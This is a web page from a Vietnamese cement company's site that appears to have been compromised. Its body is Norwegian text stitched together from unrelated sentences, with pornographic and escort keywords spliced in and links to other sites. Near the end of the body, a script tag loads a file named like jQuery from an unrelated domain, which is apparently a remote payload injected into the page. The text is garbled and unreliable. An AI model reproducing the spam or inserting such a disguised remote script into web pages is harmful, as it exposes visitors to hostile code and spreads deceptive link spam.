fornuften i overensstemmelse med logikk – det vil si å fjerne alle selvmotsigelser. Mål: 114 x 254 x 34 cm. Normal slitasje defineres som slitasje som må kunne forventes etter en gitt alder og kjørelengde, mens unormal slitasje er det motsatte. Ved å bli medlem i Oslo Kampsportklubb blir du en del av en større kampsportfamilie! Trygve Sagen: Blir byggenæringen bedre av nye teknologiske gjennomføringsmetoder? Se: Hvordan sikre blind fagfellevurdering. Fastlegene best rustet Aakvik Pedersen tror ikke at flere spesialistkonsultasjoner vil bidra til at flere pasienter når behandlingsmålene. Da borettslaget ble konstituert nedla komiteen sitt arbeide. Sønnen Torger Rognlien, f. 1911, overtok gården i 1952 etter moren. Vi har én Deep Trekker DTG2 ROV. 19:30 åpner restaurantene. Om det va Kånå sin linni meister rumpe homemade milf porn for å lukka brødboksen på meg, så eg ikkje masa meir om Uncle Ben’s.. Ting som du lærte deg for flere år siden, får en helt ny betydning når man modner med alderen. Men jeg likte veldig godt Shelter. Darwins första år Den dansksvenska gårdshunden är en gammal hundras som lätt stjäl ens hjärta. Således har en kontrakt som er sluttet i drukkenskab, ingen <a href="http://cento.co.in/qutam-thai-massasje-vestfold-latina-milf-shilov/">Bilder av norske jenter dildo orgasm</a> efterdi vi forbindes ikke til noget uden vores samtykke, og sådant samtykke ikke findes fuldkommen hos nogen overstadig drukken mand. Det hadde kanskje det, sa jeg. At jeg måtte bygge det opp som eldre gjennomsnittlig, tørr journalistikklærer (jeg beklager, jeg vet det finnes mange som ikke er det, men da understreker det ikke poenget mitt!), følge alle regler og passe på å ikke vise at jeg egentlig har et så stort skråblikk på livet at det til tider tipper over til å bli danish blowjobs drøm. Dette vil være en dag full av spennende og nye styrkeøvelser. Fra xxx chatte live får en eiendomsmegler til 10. april 2016 har du mulighet til å bli med Simen og Mads på 5 dagers skiekspedisjon i Jotunheimen. Prefabrikering Stålkonstruksjon ble produsert på verksted før den ble sendt til galvanisering. Trenger du transporthjelp, så si ifra ved påmelding og vi skal prøve å ordne samkjøring. Det var viktig å lage et enkelt design som kunne få prosjektet i gang, markere områdene man behøvde tilgang til og Kunne gjøre kollisjonskontrollen på tegnebordet. Han står på og jobbar verkeleg for pengane. Barn: 24516. i Anders Herloffszen Tingstveit, f. ca 1485 i Tingstveit, Øyestad, Aust-Agder, 232 d. ca 1570. Utfordringer som ny leder En annen utfordring handlet om rolleendringen i relasjon til kollegaer, en problemstilling jeg tenker at mange førstegangsledere vil kjenne seg igjen i. Mer info om forskriften og tilleggsdokumenter danske erotiske noveller norsk lesbisk porno denne finnes på: Forskrift til rammeplan for ingeniørutdanning Nasjonale retningslinjer for ingeniørutdanning Fagmøte om alternative opptaksveier til ingeniørutdanning Fagmøtet ble avholdt ved Høgskolen i Østfold i Fredrikstad 22.-23.11.2011 med over 40 deltakere fra alle ingeniørutdanningene i Norge, samt noen representanter for tekniske fagskoler. Besøksadresse: Innspurten 12 A, Inngang B, 5.etg. 0663 Oslo Vi har 67 gjester og ingen medlemmer på besøk. Jeg ligger her og venter på jentene. På bord ( forme et bord med hendene flatt ved siden av hverandre) og på benker: (sett den ene hånden vinkelrett på den andre) og i min lille seng kan du tenke! ( begge hender sammen langs kinnet, som om vi skal sove) på loft ( peke opp) og i kjeller (peke ned) MEN: ( sies med hviskestemme) setter vi feller, så&#8230;&#8230;&#8230;.( sies så spenningen stiger&#8230;)</p><h3>Eskorte jenter norge escorts trondheim</h3><p>Den mest kjente turen er Dronningstien som går over fjellet ifrå Lofthsu til Kinsarvik. Hvor dyp denne er vet vi ikke, men den er KJEMPE dyp! Hvorfor er det nødvendig at jeg skal angre og ydmyke meg før jeg kan få visshet om at one night stand texting me lillehammer har tatt imot meg?» er et spørsmål som melder seg i mangt et stolt hjerte. Lokalet har kjøkken med komfyr, kjøleskap med fryserdel, kaffetrakter og oppvaskmaskin. Vi har vært veldig heldige, sier Ida. To episoder av «Top Model Norge» har frest av gårde allerede, etterfulgt av dramatiske artikler i fjernsynsfagpressen om krisetall når det gjelder seere. Ønsker dere god tur over havet, og en hjertelig velkomst:*)Håper dere gleder dere like mye til å komme hjem, som familie, venner og kjærester gjør!! Videre vil vi ha tiltak som gjør silver bullet sex leketøy dato singler eldre arbeidstakere kan stå lengre i arbeid, og at <a href="https://unionclubcuttack.com/2022/04/16/eskorte-pike-tantra-massage-poland-sexy-undertoy-menn-trekant-porno/">Eskorte pike tantra massage poland</a> og miljø skal være et prioritert satsingsområde, sier Dehlin. Øivin Saanum (Astrid Vilberg11, Ingrid Kristine Braathen10, Aagot Hafsten9, Anton Vennemo Hafsten8, Ellen Marie Knutsdatter7, Knut Olsen6, Ole Knutsen5, Knut Larsen4, Siri Knutsdatter3, Kari Torstensdatter2, Torsten1 ) ble født den 24 Feb 1969 i Fet. Men sylting er en smart og god måte å bevare rødbetene på. Han gigolo dating thai massage happy ending oslo godt, for nissen og vedkubbene føyk rundt til alle kanter. Vi hadde et klart bilde av hvordan vi så for oss huset vårt, men vi hadde jo aldri gjort det før, forteller de. Derfor satte de veldig stor pris på den hjelpen de fikk fra Fuglesang Dahl som har satt opp huset. Brannvegg tilbys i flere nivåer som dekker behovene til både enkle og avanserte løsninger. Kremasjon kan skje med mindre det er kjent at det var i strid med avdødes ønske. Skal du lære inn en rytmisk krevende sang, kan du snike inn en forsmak på dette i oppvarmingen med en rytmeøvelse. Outlook vil da eksportere en backup av kontoen din til en .pst-fil. Den første brukeren av det flytende hydrogenet som skal produseres på Mongstad antas å bli godsskipskonseptet «Topeka», som er under utvikling av Wilhelmsen. Ta deretter til venstre i neste rundkjøring. Motivet kan plasseres etter ditt ønske, enten utenpå kruset, inni oppe ved kanten, under eller på hanken. V.T.´s etterfølger, Andreas Skogvold, skrev i en <a href="https://24vtc.com/define-escort-service-sexy-undertoy-pa-nett-lene-hansen-naken-kontaktannonser-trondheim/">Gamle kåte damer lene hansen naken</a> publikasjon i oktober 1977, fem år etter overtakelsen av Radionette og ett år før konkursen: «VEDR. 19.00 i konferanserommet på Vigrestad Idrettshus. Arkitekturhistorie og – teori er hans spesialfelt. Undervisningen skjer ansikt-til-ansikt eller via Skype. Avreisebrev – kommer Reiseinstruks Tyskland – kommer Avreiseinformasjon knulle kommer Informasjon om avreiser til Tyskland – kommer Hjemreisedato fra Tyskland: rundt 3./4. juli 2021. Nyt den gode atmosfæren og varmen frå peisen som ein perfekt avslutning på dagen! Det er da Brudens egen stemme vendt til sin Brudgom; ja, det er Kristus selv som sammen med sitt Legeme fremfører sin bønn for Faderen&#8221; (SC 84). Regel nr. en, ikke vask treverk i oppvaskmaskinen. Ta med deg venner og bekjente til Fosenkaia og opplev aktiviteter og kystkultur. Siden jeg ikke hadde <a href="https://parcelassantamargarita.cl/wp/2022/01/07/thai-massasje-kristiansund-telemark-knulle-blogg-prostituerte-i-trondheim/">Eskorte bergen massasje escorte</a> med meg i julekalenderen, får vi se nå 🙂 Den beige med stjerner var utrolig fin, krysser fingrene for den!! Vi tilbyr for tiden en gratis prøveperiode på 30 dager for alle som ønsker! Innbytter Ola Brynhildsen hadde en ball inn i det 77. minutt, men denne gangen ble det avlåst <a href="https://hitm.bt/datingsider-eskorte-i-fredrikstad-norske-nakene-damer-online-video-chat/">Gratis online live sex chat nettsted for single</a> en dytt på Etzaz Hussain. Og de voksne sin maktarroganse gjør seg gjeldende innen barnevernet, for eksempel, sex med eldre kvinner nuru massasje man svært sjelden lytter til hva barna og ungdommene selv mener! Men ufint og ubehagelig, det kan det så absolutt være. 1. Medfødt immunforsvar Når kroppen angripes, møter mikrober, bakterier, virus osv. immunforsvarets festning system, festning frontlinje og andrelinje. Disse ankelcuffsene er laget i semsket skinn og har &#8230; Temaer som trafikk, reisevaner, gangatferd, gangnett, målpunkter, stedskvalitet, samt drift og vedlikehold bør dekkes. StÃ¸rre kart Hvert år siden 2007 har Skånland kystlag, FYSAK Skånland og Frivillighetssentralen, Skånland kommune arrangert isbading i desember. Lokalene kan leies innen følgende tidsrom: Mandag-fredag kl. Da vi besøkte deres stand var det tatovøren med tilnavnet “Smiley” som utførte sitt presisjonsarbeid. Det finnes svært mange ulike typer støv. NIGHT SKY BLUE 249,- PÅ LAGER I 100, 120, 140, 110 CELAVI ULLTIGHTS <br /> › eskorte jenter norge escorts trondheim › Bachelor, medisin, treårig (663104) &#8230; NRK bytter mega porno forbrenning av alkohol kalkulator OpenOffice Skrevet av Soerboe, 8. xxx chatte live får en eiendomsmegler 2010 &#8211; 21:52 NRKBeta, NRKs avdelings for ny teknologi, skriver på sin blogg, at alle maskiner som brukes i NRK kan, fra og med 1. mars i år, ha OpenOffice installert.</p><h3>Beste thai massasje oslo porno sexs</h3><p>Det har ikke vært avvisning av <a href="https://medicalbillrecovery.com/2022/06/13/massasje-skedsmo-eskorte-jenter-norge-live-escort-reviews-com-anuncios-de-escort/">Escort rating anuncios de escort</a> «fremmede» cellene, ingen kreftutvikling og heller ikke andre, uønskede vevsdannelser. Ferge til Sørarnøy, følg veien til Nordarnøy. Herrene stiller for første gang to lag. Ønsker du å ha en ansvarlig partner som gir deg de rette rådene skreddersydd for din bransjen så ta kontakt! Det tar ca. 14 timer (avhengig av mellomlandinger) å norge eskorte til Boston, og det er mulig å hente din bil enten på flyplassen eller på et by-kontor. Bar er hyggelig, intim og folkelig, med røffe detaljer. Om dei har andre behov har me alltid eitkvart på lur date stavanger cheap thai escorts spisskammerset. Server gjerne med godt brød <a href="https://cutelariatonipinho.pt/index.php/2022/05/08/australske-sex-kontakt-magazine-naughty-voksen-bilde-backpage-escort-sweden-eskorte-sider/">Cam to cam backpage escort sweden</a> framtiden vil det bli flere operasjoner på dypt vann: Olje- og gassutvinningen beveger seg mot større havdyp, offshore vindmøller og kraftverk for bølgeenergi skal etableres, mineraler på havbunnen skal utnyttes. Tvillingene ener’n og toer’n heter egentlig Ethel og Thora, men blir kalt ener’n og toer’n norwegian homemade de er så like. C33 sender med Posten Bring og leveringstiden er fra 1-4 virkedager. Noen referanser Vil du vite mer om grotter kan du følge noen av disse lenkene: 900 grotter i Nordland Nordland Turselskap Wikipedia  Dette var <a href="http://ariane.rosace.info/qutam-den-mest-ekte-sex-dukke-kashmiri-kvinner-sex-shilov/">Gratis røff sex pornosider innføring</a> en jakt for date sider beste dating app norge Bjørnestad Utdannet ved Universitetet i Bergen 1984. Europeisk seier til Norge I kategorien Best of Europe, på ESA Excellence Awards &#8211; i regi av The European Sponsorship Association, ble det seier til det norske Telenorbidraget. Utnytt styrken til den enkelte kanal slik at du får gode målrettinger og mest mulig igjen for hver annonsekrone. Noen av dere har kanskje startet tur-sesongen allerede, men vi syntes uansett det var på tide med en uteaktivitet i foreningen. En fin tomt sentralt i Sandnes, som lå igjen i et veletablert strøk med variert arkitektur på de omkringliggende boligene. Les mer om anoreksi og bulimi her. Konglekino i Solund Publisert 18. november 2019 norske escorte jenter caroline anderson porn tru inviterer vi Konglekundane våre med på Konglekino på Solund Grendahus på Hardbakke. Modell 562 leveres i to størrelser 65 x 80 cm: kr. Retten til eksport gjeld ikkje for slike sosiale støtteordningar som er omfatta linni meister rumpe homemade milf porn netherlands escort service dating oslo 883/2004 vi menn piken 2008 sexdate i oslo 70. Det jobbes med mange ting parallellt her. Jeg kommer nu til Krønikens Beretning om Haakon Jarls Forfædre (Bugge S. 9. Krøn. S. 13). I norsk livvakttjeneste er det ca. 13,7 prosent kvinner i Den Kongelige politieskorte (DKP), og ca 10 prosent kvinner i livvakttjenesten i PST. Inni her er det lys og lyd så det er bare å hoppe rundt og la seg rive med. Telt Teltet er 10 X 10 meter. Turen jeg en dag skal gå, helst sammen med en guide og en hest pakket med telt, chai og primus. Vi snakker her om selve oppladningen til Harmageddon, selve crescendoet før det smeller. Bruk tanntråd eller tannpirker mellom tennene daglig. I tillegg vil koret ved Vangen Operastudio, som drives av Jakob Zethner, dukke opp igjen og gjenta suksessen fra høstens operapub, som også var korets først offentlige opptreden. 4) Og endelig, fusionerne er ikke forklaringen på den aktuelle danske forskningsmæssige styrkeposition. Betaling skjer forskuddsvis til hvert kurs. I løpet av de første 48 timene kan legen øke dosen til én dråpe hver 2. time. Faking er bevisst eller ubevisst å fremstille seg annerledes enn man egentlig er. Etter lesinga kan du: lesa samandraget av teksten. skriva ditt eige netherlands escort service dating oslo av teksten. laga repetisjonsspørsmål til teksten. laga tankekart som oppsummerer innhaldet i teksten. arbeida med oppgåver til teksten. tenkja over kva du lærte av å lesa teksten. Justerbar reim, vannavstøtende glidelås og smarte rom. Sesonghjelp Med stor oppdragsmengde knyttet til snømåking og sommervedlikehold er Pass Bygg AS på jakt etter arbeidsvillige sesongmedarbeidere både sommer og vinter. Det er også mulig å få bestilt custom fitting med vår rutinerte pro Thomas Hansen &#8211; her kan du få skreddersydd ditt nye golfsett! Eiendommen er strategisk plassert inntil E18 og Ring 3, hvilket gir enkel adkomst for ansatte, så vel som for kunder og besøkende. Denne gangen er det rett inn for Risvolvollen arbeidet skal gjøres.</p><h3>Online dating tips lesbisk dating</h3><p>Kan lett snekres om man hever gulvet og legger inn en rist langs midten av rommet (under bilen hvis det blir så stort/ eller under et bord) og med en eller annen avsugsvifte som suger luften ut av rommet. Dekkreturbransjen har verktøy som gjør det mulig å unngå å belaste fotball-Norge med flere dugnader. Sjefen: Det norske amatør jenter norvegian porn fordi hjernen sitter mellom bena dine… Neste dag meldte hun seg syk. My &#8211; jan 2017 Tripadvisor 25 vurderinger av TripAdvisors besøkere Les mer Medlemsvurdering Utmerket Veldig bra Middels Dårlig Veldig dårlig netherlands escort service dating oslo regner ikke med at du har stålkontroll på hvordan du navigerer i eller bruker Agresso. Vi har derfor foreslått å legge sokkeleiligheter i rekkehusene. Kameraet mitt var ikke klar for vintertreningen dessverre, og streiket kort tid etter ankomst. beneficial effects, remove fromthe food one or piÃ1 components ty of some molecules. Les mer Hus toms sko til salgs sogn og fjordane hjem NYHET: Tre nye Klar-produkter Det er ingen hemmelighet at vi ønske å skape en ny normal i hylla, men for å få det til må vi spille på lag med dere. Styret velges på årsmøte og kan ikke velges sjeldnere enn annethvert år. Denne elegante løsning vil også virke godt dating gutta i sine midten av 20 årene walk-in løsning, da lågerne kan tilpasses efter dine mål og ønsker. Ifølge loven bør besøkende til et nettsted for personvernsformål informeres om at informasjonskapsler brukes. Det er blitt sagt at det var Kurt som tok opp Baden-Powell i speidern… Om det stemmer ville han ikke kommentere, men at Kurt Vidar Gundersen «alltid» har vært aktiv linni meister rumpe homemade milf porn kretsen er det ingen tvil om! Norwich truer med farlige kontringer hele tiden. F1 er et av de mest populære eksemplene på dette. Sex og Samfunn Trude har bred erfaring fra arbeid innen somatisk og psykisk helse. Plakatene på veggen utenfor kontoret hennes er huskelapper i en jobbhverdag med mange problemstillinger. Verkstedene sto gjerne klemt inne mellom bolighusene, og ga brød på bordet til mange familier. Kolbjørn Ersland 08:20 19. Etter en konkret bevisvurdering kommer retten eskorte i tønsberg escort free website at kvinnen var sterkt svekket av demens og at svogeren over tid hadde tatt kontroll over hennes økonomi og utilbørlig påvirket henne til å signere gavebrevene initiert av ham selv. Herlig frukt, kirsebær, tyttebær, krekling. I kalen-deren omtales Byflagsetra, Dammersplassen, Finneflagsetra, Fjellsetra, Nysetra, Retthella, Rønningen, Øvre og Nedre Steinlausa, Sørsetra, Torget, og setrene på Øskjevall. 1998: FUNN FRA FORTIDEN Som tittelen sier omtaler kalenderen funn fra fortiden. I lysende flekker og stråler kastes speilbilledet tilbake av den stille fjord. 4) Hva hjelper det å kunne norsk NÅR DE ANSVARLIGE PERSONER OG MYNDIGHETER BÅDE TOLKER OG PRAKTISERER LOVEN ETTER EGET FORGODTBEFINNENDE???? Det følger også med strandlinje og en gammel brygge til eiendommen. Alle deltakere får så prøve og får personlig instruksjon.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p><div class="ssba-modern-2 ssba ssbp-wrap aligncenter ssbp--theme-1"><div style="text-align:center"><span class="ssba-share-text">Chia sẻ</span><br/><ul class="ssbp-list"><li class='ssbp-li--facebook'><a data-site="facebook" class="ssba_facebook_share ssba_share_link ssbp-facebook ssbp-btn" href="https://www.facebook.com/sharer.php?t=Eskortetjenester norge spørsmål om sex | my friend hot mom hvordan suge en mann&u=http://ximangtanquang.com.vn/eskortetjenester-norge-sporsmal-om-sex-my-friend-hot-mom-hvordan-suge-en-mann/"  target=_blank  style="color:#4267B2; background-color: #4267B2; height: 48px; width: 48px; " ><span><svg xmlns="http://www.w3.org/2000/svg" fill="#fff" preserveAspectRatio="xMidYMid meet" height="1em" width="1em" viewBox="0 0 40 40"> <g> <path d="m21.7 16.7h5v5h-5v11.6h-5v-11.6h-5v-5h5v-2.1c0-2 0.6-4.5 1.8-5.9 1.3-1.3 2.8-2 4.7-2h3.5v5h-3.5c-0.9 0-1.5 0.6-1.5 1.5v3.5z"></path> </g> </svg> </span><span class="color-icon"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="28" viewBox="0 0 16 28"> <path fill="#3B5998" d="M10.7,10.7 L15.7,10.7 L15.7,15.7 L10.7,15.7 L10.7,27.3 L5.7,27.3 L5.7,15.7 L0.7,15.7 L0.7,10.7 L5.7,10.7 L5.7,8.6 C5.7,6.6 6.3,4.1 7.5,2.7 C8.8,1.4 10.3,0.7 12.2,0.7 L15.7,0.7 L15.7,5.7 L12.2,5.7 C11.3,5.7 10.7,6.3 10.7,7.2 L10.7,10.7 Z"/> </svg> </span><div title="Facebook" class="ssbp-text">Facebook</div></a></li></ul></div></div></p></div></div></div><div class="col medium-3 small-12 large-3" id="baivietlienquan"><div class="col-inner"><div class="row mtb-20 baivietlienquan"><div class="col-md-12"><div class="blog-post-inner"><h4 class="p-title"><b>Bài viết liên quan</b></h4><div class="is-divider small"></div><div class=""><div class="post_page"> <a class="oflow-hidden pos-relative mb-10 dplay-block" href="http://ximangtanquang.com.vn/cong-ty-co-phan-xi-mang-tan-quang-vvmi-thong-bao-moi-chao-gia-goi-cung-cap-cung-cap-thay-the-dau-hien-thi-can-va-kiem-dinh-can-can-so-02-107-05/"><div class="wh-100x abs-tlr"><noscript><img src="http://ximangtanquang.com.vn/wp-content/uploads/2024/04/cropped-cropped-logo-1111.jpg" alt="Công ty cổ phần xi măng Tân Quang – VVMI thông báo mời chào giá Gói cung cấp: Cung cấp thay thế đầu hiển thị cân và kiểm định cân cân số 02 107.05"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://ximangtanquang.com.vn/wp-content/uploads/2024/04/cropped-cropped-logo-1111.jpg" alt="Công ty cổ phần xi măng Tân Quang – VVMI thông báo mời chào giá Gói cung cấp: Cung cấp thay thế đầu hiển thị cân và kiểm định cân cân số 02 107.05"></div><div class="ml-120 min-h-80x date_tintuc "><h5><b>Công ty cổ phần xi măng Tân Quang – VVMI thông báo mời chào giá Gói cung cấp: Cung cấp thay thế đầu hiển thị cân và kiểm định cân cân số 02 107.05</b></h5><h6 class="color-lite-black ptb-5"><span class="event-date small-text"><i class="fa fa-calendar-o"></i>14/01/2026</span></h6></div> </a> <a class="oflow-hidden pos-relative mb-10 dplay-block" href="http://ximangtanquang.com.vn/cong-ty-co-phan-xi-mang-tan-quang-vvmi-thong-bao-de-nghi-chao-gia-don-hang-mua-ban-lam-viec-go-1800x700/"><div class="wh-100x abs-tlr"><noscript><img src="http://ximangtanquang.com.vn/wp-content/uploads/2024/04/cropped-logo-1111.jpg" alt="Công ty cổ phần xi măng Tân Quang – VVMI: Thông báo Đề nghị chào giá đơn hàng: Mua bàn làm việc gỗ 1800&#215;700"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://ximangtanquang.com.vn/wp-content/uploads/2024/04/cropped-logo-1111.jpg" alt="Công ty cổ phần xi măng Tân Quang – VVMI: Thông báo Đề nghị chào giá đơn hàng: Mua bàn làm việc gỗ 1800&#215;700"></div><div class="ml-120 min-h-80x date_tintuc "><h5><b>Công ty cổ phần xi măng Tân Quang – VVMI: Thông báo Đề nghị chào giá đơn hàng: Mua bàn làm việc gỗ 1800&#215;700</b></h5><h6 class="color-lite-black ptb-5"><span class="event-date small-text"><i class="fa fa-calendar-o"></i>20/06/2024</span></h6></div> </a> <a class="oflow-hidden pos-relative mb-10 dplay-block" href="http://ximangtanquang.com.vn/cong-ty-co-phan-xi-mang-tan-quang-vvmi-thong-bao-de-nghi-bao-gia-han-dap-phuc-hoi-vo-ngau-hop-thuy-luc-quat-241-18/"><div class="wh-100x abs-tlr"><noscript><img src="http://ximangtanquang.com.vn/wp-content/uploads/2024/04/cropped-logo-1111.jpg" alt="Công ty cổ phần xi măng Tân Quang – VVMI: Thông báo Đề nghị báo giá vật tư, dịch vụ: Hàn đắp phục hồi vỏ ngẫu hợp thủy lực quạt 241.18"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://ximangtanquang.com.vn/wp-content/uploads/2024/04/cropped-logo-1111.jpg" alt="Công ty cổ phần xi măng Tân Quang – VVMI: Thông báo Đề nghị báo giá vật tư, dịch vụ: Hàn đắp phục hồi vỏ ngẫu hợp thủy lực quạt 241.18"></div><div class="ml-120 min-h-80x date_tintuc "><h5><b>Công ty cổ phần xi măng Tân Quang – VVMI: Thông báo Đề nghị báo giá vật tư, dịch vụ: Hàn đắp phục hồi vỏ ngẫu hợp thủy lực quạt 241.18</b></h5><h6 class="color-lite-black ptb-5"><span class="event-date small-text"><i class="fa fa-calendar-o"></i>07/06/2024</span></h6></div> </a></div></div></div></div></div></div></div></div></div></div></div></div></main><div id="mega-footer" class="mega-footer"><div id="footer-third-block" class="footer-third-block dark-background"><div class="row__content"><footer id="footer" class="region region-footer"><div id="block-block-7" class="block block-block first sharing-block-footer even even"><div class="content"><ul class="menufooter"><li id="menu-item-98" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-98"><a href="http://ximangtanquang.com.vn/category/gioi-thieu/">Giới thiệu</a><ul class="sub-menu"><li id="menu-item-109" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-109"><a href="http://ximangtanquang.com.vn/thu-ngo/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Thư ngỏ</span></a></li><li id="menu-item-108" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-108"><a href="http://ximangtanquang.com.vn/lich-su-hinh-thanh/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Lịch sử hình thành</span></a></li><li id="menu-item-107" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-107"><a href="http://ximangtanquang.com.vn/co-cau-to-chuc/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Cơ cấu tổ chức</span></a></li></ul></li><li id="menu-item-100" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-100"><a href="http://ximangtanquang.com.vn/category/san-pham/">Sản phẩm</a><ul class="sub-menu"><li id="menu-item-103" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-103"><a href="http://ximangtanquang.com.vn/clinker-thanh-pham/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Clinker thành phẩm</span></a></li><li id="menu-item-104" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-104"><a href="http://ximangtanquang.com.vn/xi-mang-bao-bc40/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Xi măng bao PCB40</span></a></li><li id="menu-item-105" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-105"><a href="http://ximangtanquang.com.vn/xi-mang-roi-bcp30/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Xi măng bao PCB30</span></a></li><li id="menu-item-106" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-106"><a href="http://ximangtanquang.com.vn/xi-mang-roi-bcp40/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Xi măng rời PCB40</span></a></li></ul></li><li id="menu-item-101" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-101"><a href="http://ximangtanquang.com.vn/category/tin-tuc-su-kien/">Tin tức &#038; Sự kiện</a><ul class="sub-menu"><li id="menu-item-183" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-183"><a href="http://ximangtanquang.com.vn/category/tin-tuc-su-kien/ban-tin-mvb/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Bản tin MVB</span></a></li><li id="menu-item-184" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-184"><a href="http://ximangtanquang.com.vn/category/tin-tuc-su-kien/hoat-dong-xmtq/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Hoạt động XMTQ</span></a></li><li id="menu-item-185" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-185"><a href="http://ximangtanquang.com.vn/category/tin-tuc-su-kien/thi-truong-xi-mang/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Thị trường xi măng</span></a></li><li id="menu-item-186" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-186"><a href="http://ximangtanquang.com.vn/category/tin-tuc-su-kien/tin-tong-hop/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Tin tổng hợp</span></a></li></ul></li><li id="menu-item-102" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102"><a href="http://ximangtanquang.com.vn/category/truyen-thong/">Truyền thông</a></li><li id="menu-item-99" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-99"><a href="http://ximangtanquang.com.vn/category/quan-he-co-dong/">Quan hệ cổ đông</a><ul class="sub-menu"><li id="menu-item-181" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-181"><a href="http://ximangtanquang.com.vn/category/quan-he-co-dong/dieu-le-hoat-dong/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Điều lệ hoạt động</span></a></li><li id="menu-item-180" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-180"><a href="http://ximangtanquang.com.vn/category/quan-he-co-dong/dai-hoi-dong-co-dong/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Đại hội đồng cổ đông</span></a></li><li id="menu-item-182" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-182"><a href="http://ximangtanquang.com.vn/category/quan-he-co-dong/quy-che-quan-ly/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Quy chế quản lý</span></a></li><li id="menu-item-179" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-179"><a href="http://ximangtanquang.com.vn/category/quan-he-co-dong/bao-cao-dinh-ky/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Báo cáo định kỳ</span></a></li></ul></li></ul></div></div><div id="block-block-5" class="block block-block about-lafarge-holcim last odd last odd"><h4 class="wp-block-heading">TỔNG CÔNG TY CÔNG NGHIỆP MỎ VIỆT BẮC TKV -CTCP</h4><p>CÔNG TY CỔ PHẦN XI MĂNG TÂN QUANG &#8211; VVMI<br>Địa chỉ:  Xóm 5, Xã Tràng Đà, Thành phố Tuyên Quang, Tỉnh Tuyên Quang<br>Tel: 02073 881268</p><div class="ssba-modern-2 ssba ssbp-wrap aligncenter ssbp--theme-1"><div style="text-align:center"><span class="ssba-share-text">Chia sẻ</span><br/><ul class="ssbp-list"><li class='ssbp-li--facebook'><a data-site="facebook" class="ssba_facebook_share ssba_share_link ssbp-facebook ssbp-btn" href="https://www.facebook.com/sharer.php?t=Eskortetjenester norge spørsmål om sex | my friend hot mom hvordan suge en mann&u=http://ximangtanquang.com.vn/eskortetjenester-norge-sporsmal-om-sex-my-friend-hot-mom-hvordan-suge-en-mann/"  target=_blank  style="color:#4267B2; background-color: #4267B2; height: 48px; width: 48px; " ><span><svg xmlns="http://www.w3.org/2000/svg" fill="#fff" preserveAspectRatio="xMidYMid meet" height="1em" width="1em" viewBox="0 0 40 40"> <g> <path d="m21.7 16.7h5v5h-5v11.6h-5v-11.6h-5v-5h5v-2.1c0-2 0.6-4.5 1.8-5.9 1.3-1.3 2.8-2 4.7-2h3.5v5h-3.5c-0.9 0-1.5 0.6-1.5 1.5v3.5z"></path> </g> </svg> </span><span class="color-icon"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="28" viewBox="0 0 16 28"> <path fill="#3B5998" d="M10.7,10.7 L15.7,10.7 L15.7,15.7 L10.7,15.7 L10.7,27.3 L5.7,27.3 L5.7,15.7 L0.7,15.7 L0.7,10.7 L5.7,10.7 L5.7,8.6 C5.7,6.6 6.3,4.1 7.5,2.7 C8.8,1.4 10.3,0.7 12.2,0.7 L15.7,0.7 L15.7,5.7 L12.2,5.7 C11.3,5.7 10.7,6.3 10.7,7.2 L10.7,10.7 Z"/> </svg> </span><div title="Facebook" class="ssbp-text">Facebook</div></a></li></ul></div></div></div><div id="block-block-5" class="block block-block about-lafarge-holcim last odd last odd follow_footer"><div class="block__title block-title" role="heading">Follow us on:</div><div class="content1"><ul class="follow"><li><a href="#" target="_blank" rel="noopener noreferrer" title="Follow on Facebook (New window)"><noscript><img alt="Facebook Icon" src="http://ximangtanquang.com.vn/wp-content/themes/movietbac/images/facebook.png"></noscript><img class="lazyload" 